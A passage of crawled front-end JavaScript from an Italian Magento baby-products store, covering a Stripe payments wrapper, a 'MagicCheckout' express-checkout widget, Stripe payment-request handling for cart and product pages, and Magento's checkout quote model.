                        window.location.href = mgsConfig.redirectCartUrl;
                    }
                });
            }
        });

        return $.mgs.action;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/js/stripe.js
body_size: 632
content:
// Copyright © Stripe, Inc
//
// @package    StripeIntegration_Payments
// @version    3.5.5
define(
    [
        'stripejs'
    ],
    function ()
    {
        'use strict';

        // Warning: This file should be kept lightweight as it is loaded on nearly all pages.

        return (window.stripe = {

            // Properties
            version: "3.5.5",
            stripeJs: null,

            initStripe: function(params, callback)
            {
                if (typeof callback == "undefined")
                    callback = null;

                var message = null;

                if (!this.stripeJs)
                {
                    try
                    {
                        var options = {};
                        if (params.options)
                        {
                            options = params.options;
                        }

                        this.stripeJs = Stripe(params.apiKey, options);
                    }
                    catch (e)
                    {
                        if (typeof e != "undefined" && typeof e.message != "undefined")
                            message = 'Could not initialize Stripe.js: ' + e.message;
                        else
                            message = 'Could not initialize Stripe.js';
                    }

                    if (this.stripeJs && typeof params.appInfo != "undefined")
                    {
                        try
                        {
                            this.stripeJs.registerAppInfo(params.appInfo);
                        }
                        catch (e)
                        {
                            console.warn(e);
                        }
                    }
                }

                if (callback)
                    callback(message);
                else if (message)
                    console.error(message);
            },

            handleCardPayment: function(paymentIntent, done)
            {
                try
                {
                    this.stripeJs.handleCardPayment(paymentIntent.client_secret).then(function(result)
                    {
                        if (result.error)
                            return done(result.error.message);

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            },

            handleCardAction: function(paymentIntent, done)
            {
                try
                {
                    this.stripeJs.handleCardAction(paymentIntent.client_secret).then(function(result)
                    {
                        if (result.error)
                            return done(result.error.message);

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            },

            authenticateCustomer: function(paymentIntentId, done)
            {
                try
                {
                    var self = this;
                    this.stripeJs.retrievePaymentIntent(paymentIntentId).then(function(result)
                    {
                        if (result.error)
                            return done(result.error);

                        if (result.paymentIntent.status == "requires_action" ||
                            result.paymentIntent.status == "requires_source_action")
                        {
                            if (result.paymentIntent.confirmation_method == "manual")
                                return self.handleCardAction(result.paymentIntent, done);
                            else
                                return self.handleCardPayment(result.paymentIntent, done);
                        }

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magic_Checkout/js/magic-checkout-v2.js
body_size: 1919
content:
class MagicError extends Error {
  constructor(message, code, additionalInfo = "") {
    super(message);
    this.code = code;
    this.additionalInfo = additionalInfo;
  }
}

class MagicCheckout {

  #cartClasses = [];
  #productClasses = [];
  #endpoint = "";
  #token = "";
  #currency = "EUR";
  #language = "IT";
  #country = "IT";
  #productsData = [];
  #productEnabled = true;
  #formSelector = null;
  #uniqueProductByIds = ["id"];
  #genericFunction = () => null;
  #initialize = () => null;

  setProductEnabled(isEnabled) {
    this.#productEnabled = isEnabled;
    this.#productEnabled ? this.createProductButtons() : this.removeProductButtons();

    return this;
  }

  setGenericFunction(fn) {
    this.#genericFunction = fn;
    return this;
  }

  setFormSelector(selector) {
    this.#formSelector = selector;
    return this;
  }

  setUniqueProductByIds(ids) {
    this.#uniqueProductByIds = ids;
    return this;
  }

  setCartClasses(classes) {
    this.#cartClasses = classes;
    return this;
  }

  setProductClasses(classes) {
    this.#productClasses = classes;
    return this;
  }

  setEndpoint(endpoint) {
    this.#endpoint = endpoint;
    return this;
  }

  setToken(token) {
    this.#token = token;
    return this;
  }

  setCurrency(currency) {
    this.#currency = currency;
    return this;
  }

  setLanguage(language) {
    this.#language = language;
    return this;
  }

  setCountry(country) {
    this.#country = country;
    return this;
  }

  setProductsData(productsData) {
    this.#productsData = productsData;
    return this;
  }

  addProductData(productData) {

    this.#productsData = this.#productsData.concat([productData])
    this.#uniqueProductList()
    return this;
  }

  #uniqueProductList() {
    this.#productsData = this.#productsData.reverse()
    .filter((value, index, self) => index === self.findIndex((t) => (
            this.#uniqueProductByIds.reduce((result, currValue) => (
                !result || t[currValue] === value[currValue]
            ), true)
        )
    ))
  }

  removeProductData(productData) {

    this.#productsData = this.#productsData
    .filter(value => this.#uniqueProductByIds.reduce((result, id) => (
        !result || productData[id] !== value[id]
    ), true))

    this.#uniqueProductList()

    return this;
  }

  #start() {
    this.#initialize(this)
    try {
      this.#genericFunction && typeof this.#genericFunction === "function" && this.#genericFunction(this);
    } catch (e) {
      console.log(e)
    }
    this.#searchForClasses();
  }

  start() {

    if (document.readyState !== "loading") {
      this.#start(); // Or setTimeout(onReady, 0); if you want it consistently async
    } else {
      document.addEventListener("DOMContentLoaded", () => this.#start());
    }
  }

  setInitialize(fn) {
    this.#initialize = fn;
    return this;
  }

  refresh() {
    MagicCheckout.#removeButtons()
    this.#searchForClasses()
  }

  removeProductButtons() {
    MagicCheckout.#removeButtons('product')
  }

  removeCartButtons() {
    MagicCheckout.#removeButtons('cart')
  }

  createProductButtons() {
    if (this.#productEnabled) {
      for (const element of this.#productClasses) {
        this.#createButton(element, 'product');
      }
    }
  }

  createCartButton() {
    for (const element of this.#cartClasses) {
      this.#createButton(element, 'cart');
    }
  }

  static #removeButtons(type = null) {

    const selector = `magic-checkout${type ? `[mode='${type}']` : ''}`;
    for (const s of document.querySelectorAll(selector)) {
      s.remove()
    }
  }

  #searchForClasses() {

    this.createProductButtons()
    this.createCartButton()

  }

  #createButton(selector, type) {

    if (!selector) return;

    for (const s of document.querySelectorAll(selector)) {

      if (s.querySelector("magic-checkout")) continue;

      const $wrapper = document.createElement('div')
      //all: unset;
      $wrapper.style.all = "revert";

      const $element = document.createElement('magic-checkout')
      $element.setAttribute("mode", type);
      $element.setAttribute("country", this.#country);
      $element.setAttribute("language", this.#language);
      $element.setAttribute("currency", this.#currency);
      $element.setAttribute("merchant-token", this.#token);
      $wrapper.appendChild($element);

      s.appendChild($wrapper);
    }
  }

  async #doRequest(data) {

    const response = (await (await fetch(this.#endpoint, {
      method: 'POST', // *GET, POST, PUT, DELETE, etc.
      mode: 'cors', // no-cors, *cors, same-origin
      cache: 'no-cache', // *default, no-cache, reload, force-cache, only-if-cached
      credentials: 'same-origin', // include, *same-origin, omit
      headers: {
        "X-REQUESTED-WITH": "XMLHttpRequest",
        'Content-Type': 'application/json',
      },
      referrerPolicy: 'no-referrer', // no-referrer, *no-referrer-when-downgrade, origin, origin-when-cross-origin, same-origin, strict-origin, strict-origin-when-cross-origin, unsafe-url
      body: JSON.stringify(data, (key, value) => value ?? undefined)
    })).json());

    if ('message' in response) {
      return response.message
    }

    throw new MagicError(response.shortCode, response.errorCode, response.additionalInfo)

  }

  async #getDataFromForm() {
    const form = document.querySelector(this.#formSelector)
    if (!form) {
      console.log(`Form ${this.#formSelector} not found.`)
      return;
    }
    let formData = new FormData(form);
    this.addProductData(Object.fromEntries(formData))
  }

  async onExpressCheckout(data) {

    await this.#getDataFromForm()

    return this.#doRequest({
      ...data,
      products: this.#productsData,
      action: 'onExpressCheckout',
    })

  }

  onCheckout(data) {
    return this.#doRequest({
      ...data,
      action: 'onCheckout',
    })
  }

  onShippingAddressChange(data) {
    return this.#doRequest({
      ...data,
      action: 'onShippingAddressChange'
    })
  }

  onCustomerUpdate(data) {
    return this.#doRequest({
      ...data,
      action: 'onCustomerUpdate'
    })
  }

  onShippingMethodChange(data) {
    return this.#doRequest({
      ...data,
      action: 'onShippingMethodChange'
    })
  }

  onOrderCreate(data) {
    return this.#doRequest({
      ...data,
      customer: {
        ...data.customer,
        name: data.customer.name || data.shipping.name,
        phone: data.customer.phoneNumber || data.phoneNumber,
        email: data.customer.email || data.email,
        fiscalCode: data.customer.fiscalCode || data.customer.codiceFiscale || null
      },
      action: 'onOrderCreate',
    })
  }

  onOrderComplete(data) {
    return this.#doRequest({
      ...data,
      action: 'onOrderComplete',
    })
  }

  onCouponCodeAdd(data) {
    return this.#doRequest({
      ...data,
      action: 'onCouponCodeAdd',
    })
  }

  onCouponCodeRemove(data) {
    return this.#doRequest({
      ...data,
      action: 'onCouponCodeRemove',
    })
  }

  // Call the internal set function
  call() {

    if (this[arguments[0]]) {
      return this[arguments[0]](arguments[1])
    }

    const funcNameUpper = arguments[0].charAt(0).toUpperCase().concat(arguments[0].slice(1));

    return this["set".concat(funcNameUpper)](arguments[1])
  }

}

const magicCheckout = new MagicCheckout()

window["magic"] = window["magic"] || function () {
  magicCheckout.call(...arguments)
}

for (let a of window["magic"].q ?? []) {
  magicCheckout.call(...a)
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/js/stripe_payments_express.js
body_size: 3440
content:
/*global define*/
define(
    [
        'jquery',
        'mage/url',
        'mage/storage',
        'Magento_Ui/js/modal/alert',
        'mage/translate',
        'Magento_Customer/js/customer-data',
        'StripeIntegration_Payments/js/stripe'
    ],
    function (
        jQuery,
        urlBuilder,
        storage,
        alert,
        $t,
        customerData,
        stripe
    ) {
        'use strict';

        return {
            shippingAddress: [],
            shippingMethod: null,
            onPaymentSupportedCallbacks: [],
            PRAPIEvent: null,
            paymentRequest: null,

            getApplePayParams: function(type, callback)
            {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/get_prapi_params', {}),
                    payload = {type: type},
                    self = this;

                return storage.post(
                    serviceUrl,
                    JSON.stringify(payload),
                    false
                )
                .fail(function (xhr, textStatus, errorThrown)
                {
                    console.error("Could not retrieve initialization params for Apple Pay");
                })
                .done(function (response)
                {
                    if (typeof response === 'string') {
                        response = JSON.parse(response);
                    }

                    callback(response);
                });
            },

            /**
             * Init Stripe Express
             * @param elementId
             * @param apiKey
             * @param paramsType
             * @param settings
             * @param callback
             */
            initStripeExpress: function (elementId, stripeParams, paramsType, settings, callback)
            {
                var self = this;

                this.getApplePayParams(paramsType, function(params)
                {
                    if (!params || params.length == 0)
                        return;

                    if (params.total.amount == 0 && params.displayItems.length == 0)
                        return;

                    stripe.initStripe(stripeParams, function (err)
                    {
                        if (err)
                        {
                            self.showError(self.maskError(err));
                            return;
                        }
                        self.initPaymentRequestButton(elementId, stripeParams.locale, params, settings, callback);
                    });
                });
            },

            maskError: function(err)
            {
                var errLowercase = err.toLowerCase();
                var pos1 = errLowercase.indexOf("Invalid API key provided".toLowerCase());
                var pos2 = errLowercase.indexOf("No API key provided".toLowerCase());
                if (pos1 === 0 || pos2 === 0)
                    return 'Invalid Stripe API key provided.';

                return err;
            },

            initPaymentRequestButton: function(elementId, locale, params, settings, callback)
            {
                // Init Payment Request
                var paymentRequest,
                    paymentRequestButton = jQuery(elementId),
                    self = this,
                    prButton = null;

                try {
                    if (typeof settings === 'string')
                        settings = JSON.parse(settings);

                    if (!params.country)
                        throw { message: 'Cannot display Wallet Button because there is no Country Code. You can set a default one from Magento Admin > Stores > Configuration > General > Country Options > Default Country.'};

                    this.paymentRequest = paymentRequest = stripe.stripeJs.paymentRequest(params);
                    var elements = stripe.stripeJs.elements({
                        locale: locale
                    });
                    prButton = elements.create('paymentRequestButton', {
                        paymentRequest: paymentRequest,
                        style: {
                            paymentRequestButton: settings
                        }
                    });
                }
                catch (e)
                {
                    console.warn(e.message);
                    return;
                }

                paymentRequest.canMakePayment().then(function(result)
                {
                    stripe.canMakePaymentResult = result;
                    if (result)
                    {
                        // The mini cart may be empty
                        if (document.getElementById(elementId.substr(1)))
                        {
                            prButton.mount(elementId);

                            for (var i = 0; i < self.onPaymentSupportedCallbacks.length; i++)
                                self.onPaymentSupportedCallbacks[i]();
                        }
                    }
                    else {
                        paymentRequestButton.hide();
                    }
                });

                prButton.on('ready', function () {
                    callback(paymentRequestButton, paymentRequest, params, prButton);
                });
            },

            getClientSecretFromResponse: function(response)
            {
                if (typeof response != "string")
                {
                    return null;
                }

                if (response.indexOf("Authentication Required: ") >= 0)
                {
                    return response.substring("Authentication Required: ".length);
                }

                return null;
            },

            /**
             * Place Order
             * @param result
             * @param callback
             */
            placeOrder: function (result, location, callback) {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/place_order', {}),
                    payload = {
                        result: result,
                        location: location
                    },
                    self = this;

                return storage.post(
                    serviceUrl,
                    JSON.stringify(payload),
                    false
                ).fail(function (xhr, textStatus, errorThrown)
                {
                    try
                    {
                        var response = JSON.parse(xhr.responseText);

                        var clientSecret = self.getClientSecretFromResponse(response.message);

                        if (clientSecret)
                        {
                            self.closePaysheet("success");

                            return stripe.authenticateCustomer(clientSecret, function(err)
                            {
                                if (err)
                                    return callback(err, { message: err }, result);

                                self.placeOrder(result, location, callback);
                            });
                        }
                        else
                            callback(response.message, response, result);
                    }
                    catch (e)
                    {
                        return self.showError(xhr.responseText);
                    }
                }).done(function (response) { // @todo - this should be success, we dont want to callback() on failure
                    if (typeof response === 'string')
                    {
                        try
                        {
                            response = JSON.parse(response);
                        }
                        catch (e)
                        {
                            return self.showError(response);
                        }
                    }

                    callback(null, response, result);
                });
            },

            /**
             * Add Item to Cart
             * @param request
             * @param shipping_id
             * @param callback
             */
            addToCart: function(request, shipping_id, callback)
            {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/addtocart', {}),
                    payload = {request: request, shipping_id: shipping_id},
                    self = this;

                return storage.post(
                    serviceUrl,
                    JSON.stringify(payload),
                    false
                ).fail(function (xhr, textStatus, errorThrown)
                {
                    self.parseFailedResponse.apply(self, [ xhr.responseText, callback ]);
                }
                ).done(function (response) {
                    customerData.invalidate(['cart']);
                    customerData.reload(['cart'], true);
                    self.processResponseWithPaymentIntent(response, callback);
                });
            },

            /**
             * Get Cart Contents
             * @param callback
             * @returns {*}
             */
            getCart: function(callback) {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/get_cart', {}),
                    self = this;

                return storage.get(
                    serviceUrl,
                    null,
                    false
                ).fail(function (xhr, textStatus, errorThrown)
                {
                    self.parseFailedResponse.apply(self, [ xhr.responseText, callback ]);
                }
                ).done(function (response) {
                    if (typeof response === 'string') {
                        response = JSON.parse(response);
                    }

                    callback(null, response);
                });
            },

            getShippingAddressFrom: function(prapiShippingAddress)
            {
                if (!prapiShippingAddress)
                    return null;

                // For some countries like Japan, the PRAPI does not set the City, only the region
                if (prapiShippingAddress.city.length == 0 && prapiShippingAddress.region.length > 0)
                    prapiShippingAddress.city = prapiShippingAddress.region;

                return prapiShippingAddress;
            },

            /**
             * Estimate Shipping for Cart
             * @param address
             * @param callback
             * @returns {*}
             */
            estimateShippingCart: function(address, callback) {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/estimate_cart', {}),
                    payload = {address: address},
                    self = this;

                return storage.post(
                    serviceUrl,
                    JSON.stringify(payload),
                    false
                ).fail(function (xhr, textStatus, errorThrown)
                {
                    self.parseFailedResponse.apply(self, [ xhr.responseText, callback ]);
                }
                ).done(function (response) {
                    self.processResponseWithPaymentIntent(response, callback);
                });
            },

            parseFailedResponse: function(responseText, callback)
            {
                try
                {
                    var response = JSON.parse(responseText);
                    callback(response.message);
                }
                catch (e)
                {
                    callback(responseText);
                }
            },

            /**
             * Apply Shipping and Return Totals
             * @param address
             * @param shipping_id
             * @param callback
             * @returns {*}
             */
            applyShipping: function(address, shipping_id, callback) {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/apply_shipping', {}),
                    payload = {address: address, shipping_id: shipping_id},
                    self = this;

                return storage.post(
                    serviceUrl,
                    JSON.stringify(payload),
                    false
                ).fail(function (xhr, textStatus, errorThrown)
                {
                    self.parseFailedResponse.apply(self, [ xhr.responseText, callback ]);
                }
                ).done(function (response) {
                    self.processResponseWithPaymentIntent(response, callback);
                });
            },

            processResponseWithPaymentIntent: function(response, callback)
            {
                try
                {
                    if (typeof response === 'string') {
                        response = JSON.parse(response);
                    }

                    callback(null, response.results);
                }
                catch (e)
                {
                    callback(e.message, response);
                }
            },

            onShippingAddressChange: function(ev)
            {
                var self = this;

                this.shippingAddress = this.getShippingAddressFrom(ev.shippingAddress);
                this.estimateShippingCart(this.shippingAddress, function (err, shippingOptions)
                {
                    if (err)
                        return self.showError(err);

                    if (shippingOptions.length < 1) {
                        ev.updateWith({status: 'invalid_shipping_address'});
                        return;
                    }

                    self.shippingMethod = null;
                    if (shippingOptions.length > 0) {
                        // Apply first shipping method
                        var shippingOption = shippingOptions[0];
                        self.shippingMethod = shippingOption.hasOwnProperty('id') ? shippingOption.id : null;
                    }

                    self.applyShipping(self.shippingAddress, self.shippingMethod, function (err, response)
                    {
                        if (err)
                            return self.showError(err);

                        // Update order lines
                        var result = Object.assign({status: 'success', shippingOptions: shippingOptions}, response);
                        ev.updateWith(result);
                    });
                });
            },

            onShippingOptionChange: function(ev)
            {
                var shippingMethod = ev.shippingOption.hasOwnProperty('id') ? ev.shippingOption.id : null;
                this.applyShipping(this.shippingAddress, shippingMethod, function (err, response)
                {
                    if (err) {
                        ev.updateWith({status: 'fail'});
                        return;
                    }

                    // Update order lines
                    var result = Object.assign({status: 'success'}, response);
                    ev.updateWith(result);
                });
            },

            onPaymentMethod: function(paymentRequestButton, location, result)
            {
                this.onPaymentRequestPaymentMethod.call(this, result, paymentRequestButton, location);
            },

            initCheckoutWidget: function (paymentRequestButton, paymentRequest, prButton, onClick)
            {
                prButton.on('click', onClick);
                paymentRequest.on('shippingaddresschange', this.onShippingAddressChange.bind(this));
                paymentRequest.on('shippingoptionchange', this.onShippingOptionChange.bind(this));
                paymentRequest.on('paymentmethod', this.onPaymentMethod.bind(this, paymentRequestButton, 'checkout'));
            },

            /**
             * Init Widget for Cart Page
             * @param paymentRequestButton
             * @param paymentRequest
             * @param params
             * @param prButton
             */
            initCartWidget: function (paymentRequestButton, paymentRequest, params, prButton)
            {
                paymentRequest.on('shippingaddresschange', this.onShippingAddressChange.bind(this));
                paymentRequest.on('shippingoptionchange', this.onShippingOptionChange.bind(this));
                paymentRequest.on('paymentmethod', this.onPaymentMethod.bind(this, paymentRequestButton, 'cart'));
            },

            /**
             * Init Widget for Mini cart
             * @param paymentRequestButton
             * @param paymentRequest
             * @param params
             * @param prButton
             */
            initMiniCartWidget: function (paymentRequestButton, paymentRequest, params, prButton)
            {
                var self = this;

                prButton.on('click', function(ev) {
                    // ev.preventDefault();

                    paymentRequestButton.addClass('disabled');
                    self.getCart(function (err, result)
                    {
                        paymentRequestButton.removeClass('disabled');
                        if (err)
                            return self.showError(err);

                        // ev.updateWith(result);
                    });
                });

                paymentRequest.on('shippingaddresschange', this.onShippingAddressChange.bind(this));
                paymentRequest.on('shippingoptionchange', this.onShippingOptionChange.bind(this));
                paymentRequest.on('paymentmethod', this.onPaymentMethod.bind(this, paymentRequestButton, 'minicart'));
            },

            /**
             * Init Widget for Single Product Page
             * @param paymentRequestButton
             * @param paymentRequest
             * @param params
             * @param prButton
             */
            initProductWidget: function (paymentRequestButton, paymentRequest, params, prButton) {
                var self = this,
                    form = jQuery('#product_addtocart_form'),
                    request = [];

                prButton.on('click', function(ev)
                {
                    var validator = form.validation({radioCheckboxClosest: '.nested'});

                    if (!validator.valid())
                    {
                        ev.preventDefault();
                        return;
                    }

                    // We don't want to preventDefault for applePay because we cannot use
                    // paymentRequest.show() with applePay. Expecting Stripe to fix this.
                    if (!stripe.canMakePaymentResult.applePay)
                        ev.preventDefault();

                    // Add to Cart
                    request = form.serialize();
                    paymentRequestButton.addClass('disabled');
                    self.addToCart(request, self.shippingMethod, function (err, result) {
                        paymentRequestButton.removeClass('disabled');
                        if (err)
                            return self.showError(err);

                        try
                        {
                            paymentRequest.update(result);
                            paymentRequest.show();
                        }
                        catch (e)
                        {
                            console.warn(e.message);
                        }
                    });
                });

                paymentRequest.on('shippingaddresschange', this.onShippingAddressChange.bind(this));
                paymentRequest.on('shippingoptionchange', this.onShippingOptionChange.bind(this));
                paymentRequest.on('paymentmethod', this.onPaymentMethod.bind(this, paymentRequestButton, 'product'));
            },

            onPaymentRequestPaymentMethod: function(result, paymentRequestButton, location)
            {
                this.PRAPIEvent = result;
                var success = this.onPaymentPlaced.bind(this, result, paymentRequestButton, location);
                var error = this.showError.bind(this);

                return success();
            },

            closePaysheet: function(withResult)
            {
                try
                {
                    if (this.PRAPIEvent)
                        this.PRAPIEvent.complete(withResult);
                    else if (this.paymentRequest)
                        this.paymentRequest.abort();
                }
                catch (e)
                {
                    // Will get here if we already closed it
                }
            },

            showError: function(message)
            {
                this.closePaysheet('success'); // Simply hide the modal

                alert({
                    title: $t('Error'),
                    content: message,
                    actions: {
                        always: function (){}
                    }
                });
            },

            onPaymentPlaced: function(result, paymentRequestButton, location)
            {
                var self = this;
                paymentRequestButton.addClass('disabled');
                result.shippingAddress = this.getShippingAddressFrom(result.shippingAddress);
                this.placeOrder(result, location, function (err, response, result)
                {
                    if (err)
                    {
                        paymentRequestButton.removeClass('disabled');
                        self.showError(response.message);
                    }
                    else if (response.hasOwnProperty('redirect'))
                    {
                        customerData.invalidate(['cart']);
                        window.location = response.redirect;
                    }
                });
            },

            bindConfigurableProductOptions: function(elementId, stripeParams, productId, buttonConfig)
            {
                var self = this;
                var options = jQuery("#product-options-wrapper .configurable select.super-attribute-select");
                var params = {
                    elementId: elementId,
                    stripeParams: stripeParams,
                    buttonConfig: buttonConfig,
                    productId: productId
                };

                options.each(function(index)
                {
                    var onConfigurableProductChanged = self.onConfigurableProductChanged.bind(self, this, params);
                    jQuery(this).change(onConfigurableProductChanged);
                });
            },

            onConfigurableProductChanged: function(element, params)
            {
                var self = this;

                if (element.value)
                {
                    var apiParams = 'product:' + params.productId + ':' + element.value;
                    this.initStripeExpress(params.elementId, params.stripeParams, apiParams, params.buttonConfig,
                        function(paymentRequestButton, paymentRequest, params, prButton) {
                            self.initProductWidget(paymentRequestButton, paymentRequest, params, prButton);
                        }
                    );
                }
            }
        };
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Checkout/js/model/quote.js
body_size: 703
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * @api
 */
define([
    'ko',
    'underscore',
    'domReady!'
], function (ko, _) {
    'use strict';

    /**
     * Get totals data from the extension attributes.
     * @param {*} data
     * @returns {*}
     */
    var proceedTotalsData = function (data) {
            if (_.isObject(data) && _.isObject(data['extension_attributes'])) {
                _.each(data['extension_attributes'], function (element, index) {
                    data[index] = element;
                });
            }

            return data;
        },
        billingAddress = ko.observable(null),
        shippingAddress = ko.observable(null),
        shippingMethod = ko.observable(null),
        paymentMethod = ko.observable(null),
        quoteData = window.checkoutConfig.quoteData,
        basePriceFormat = window.checkoutConfig.basePriceFormat,
        priceFormat = window.checkoutConfig.priceFormat,
        storeCode = window.checkoutConfig.storeCode,
        totalsData = proceedTotalsData(window.checkoutConfig.totalsData),
        totals = ko.observable(totalsData),
        collectedTotals = ko.observable({});

    return {
        totals: totals,
        shippingAddress: shippingAddress,
        shippingMethod: shippingMethod,
        billingAddress: billingAddress,
        paymentMethod: paymentMethod,
        guestEmail: null,

        /**
         * @return {*}
         */
        getQuoteId: function () {
            return quoteData['entity_id'];
        },

        /**
         * @return {Boolean}
         */
        isVirtual: function () {
            return !!Number(quoteData['is_virtual']);
        },

        /**
         * @return {*}
         */
        getPriceFormat: function () {
            return priceFormat;
        },

        /**
         * @return {*}
         */
        getBasePriceFormat: function () {
            return basePriceFormat;
        },

        /**
         * @return {*}
         */
        getItems: function () {
            return window.checkoutConfig.quoteItemData;
        },

        /**
         *
         * @return {*}
         */
        getTotals: function () {
            return totals;
        },

        /**
         * @param {Object} data
         */
        setTotals: function (data) {
            data = proceedTotalsData(data);
            totals(data);
            this.setCollectedTotals('subtotal_with_discount', parseFloat(data['subtotal_with_discount']));
        },

        /**
         * @param {*} paymentMethodCode
         */
        setPaymentMethod: function (paymentMethodCode) {
            paymentMethod(paymentMethodCode);
        },

        /**
         * @return {*}
         */
        getPaymentMethod: function () {
            return paymentMethod;
        },

        /**
         * @return {*}
         */
        getStoreCode: function () {
            return storeCode;
        },

        /**
         * @param {String} code
         * @param {*} value
         */
        setCollectedTotals: function (code, value) {
            var colTotals = collectedTotals();

            colTotals[code] = value;
            collectedTotals(colTotals);
        },

        /**
         * @return {Number}
         */
        getCalculatedTotal: function () {
            var total = 0.; //eslint-disable-line no-floating-decimal

            _.each(collectedTotals(), function (value) {
                total += value;
            });

            return total;
        }
    };
});
